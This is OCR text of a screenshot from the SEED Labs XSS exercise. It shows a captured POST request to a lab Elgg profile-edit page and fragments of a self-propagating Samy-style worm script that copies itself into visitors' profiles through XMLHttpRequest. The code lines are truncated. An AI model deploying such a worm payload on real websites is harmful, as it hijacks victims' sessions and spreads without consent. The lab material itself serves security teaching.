 Most Visited SEED Labs Sites for Labs
HTTP Header Live
http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Content-Type: application/x-www-form-urlencoded
Content-Length: 1669
Cookie: Elgg=atpn9jlofcqin80h5flnosj9m0
Connection: keep-alive
=&__elgg_token=FGc4tE8fBidMa_7FOw-FYQ&__elgg_t
window.onload = function() {
var headerTag = "<script id=\"
var jscodeTag = document.getEl
var footerTag = "</"+"script>"
var wormcode = encodeURICompon
var elgg_ts = "&__elgg_ts=" +
var elgg_token = "&__elgg_toke
var guid = "&guid=" + elgg.ses
var name = "&name=" + elgg.ses
var desc = "&description=Samy
var content = elgg_token + elg
var sendurl = "http://www.xssl
if (elgg.session.user.guid !=
var Ajax = null;
Ajax = new XMLHttpRequ
Ajax.open("POST",sendu
Ajax.setRequestHeader(
Ajax.send(content);
}
Clear Options File Save Record Data autoscroll
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Samy
About me
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts